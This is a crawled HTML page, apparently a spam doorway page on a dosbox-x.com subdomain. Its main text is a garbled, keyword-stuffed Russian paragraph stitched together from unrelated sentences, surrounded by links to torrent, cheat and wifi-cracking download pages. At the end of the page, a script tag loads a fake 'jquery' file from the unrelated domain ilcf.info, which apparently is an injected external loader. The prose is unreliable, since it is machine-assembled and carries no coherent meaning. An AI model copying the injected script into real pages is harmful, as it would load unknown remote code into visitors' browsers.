

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohcuechar.dosbox-x.com/ut2-velikaya-borba-kniga-otzyvy.html
body_size: 2414
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Великая борьба книга отзывы - ohcuechar.dosbox-x.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohcuechar.dosbox-x.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Великая борьба книга отзывы</h2>
                            </header>
                            <p>Абсолютными чемпионами в дивергентном мышлении являются дети. Дав им подобную задачу, как. Как можно изменить свою Судьбу? 6 лучших способов Каждый нормальный человек хотел. 
Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. В основу фильма легла автобиографическая книга великого баскетболиста Сергея Белова. Страница аниме Наруто ТВ-1 (Naruto) - 220 серий, которое транслировалось на канале TV Tokyo Здравствуйте, дорогие друзья, меня зовут Дмитрий Быков, мы начинаем с вами лекционный цикл. Трудно выбрать тему для начала изложения, поэтому и откладывалась столь надолго вся книга. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ut2-chit-na-igru-buntar-v-vk.html">Чит на игру бунтарь в вк</a></li>
                                <li><a href="ut2-skachat-muzyku-sektor-gaza-sozhzhennaya-vedma.html">Скачать музыку сектор газа сожженная ведьма</a></li>
                                <li><a href="ut2-raspisanie-elektrichek-s-582-km-do-lisok.html">Расписание электричек с 582 км до лисок</a></li>
                                <li><a href="ut2-gde-skachat-programmu-dlya-raspoznavaniya-raspoznavaniya-teksta.html">Где скачать программу для распознавания распознавания текста</a></li>
                                <li><a href="ut2-skachat-knigu-anikin-russkoe-ustnoe-narodnoe-tvorchestvo.html">Скачать книгу аникин русское устное народное творчество</a></li>
                                <li><a href="ut2-hronologiya-slovar.html">Хронология словарь</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-umnye-zaycy.html">Умные зайцы</a></li>
                                            <li><a href="ut2-38-panfilovcev-torrent.html">38 панфиловцев торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-elektronnye-shemy-obrazovaniya-molekul-s-kovalentnoy-svyazyu.html">Электронные схемы образования молекул с ковалентной связью</a></li>
                                            <li><a href="ut2-wifi-cracker-slovar-skachat.html">Wifi cracker словарь скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-raspisanie-avtobusov-schekino-odoev.html">Расписание автобусов щекино одоев</a></li>
                                            <li><a href="ut2-skachat-igru-besplatno-borderlands.html">Скачать игру бесплатно borderlands</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-minus-pacany-s-moego-dvora.html">Минус пацаны с моего двора</a></li>
                                            <li><a href="ut2-igor-kolyuha-skachat-besplatno-torrent.html">Игорь колюха скачать бесплатно торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
